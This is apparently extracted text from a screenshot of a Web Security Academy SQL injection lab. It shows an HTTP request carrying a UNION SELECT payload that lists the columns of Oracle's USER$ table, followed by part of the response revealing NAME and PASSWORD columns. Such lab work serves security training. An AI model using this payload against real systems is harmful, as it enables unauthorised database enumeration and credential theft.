 GET /filter?category=
Accessories'+UNION+SELECT+column_name,+null+FROM+all_tab_columns+WHE
RE+table_name+%3d+'USER$'-- HTTP/1.1
Host: 0a13003c03d226edc020423e00b30077.web-security-academy.net
Cookie: session=NPXZ0XZZmYdQ928xYKctUmuhBnJkFEMt
Sec-Ch-Ua: "(Not(A:Brand";v="8", "Chromium";v="99"
Sec-Ch-Ua-Mobile: ?0
Sec-Ch-Ua-Platform: "Linux"
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/99.0.4844.74
Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,ima
ge/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
Sec-Fetch-Site: none
Sec-Fetch-Mode: navigate
Sec-Fetch-User: ?1
Sec-Fetch-Dest: document
111 <tr>
112 <th>
LCOUNT
</th>
113 </tr>
114 <tr>
115 <th>
LTIME
</th>
116 </tr>
117 <tr>
118 <th>
NAME
</th>
119 </tr>
120 <tr>
121 <th>
PASSWORD
</th>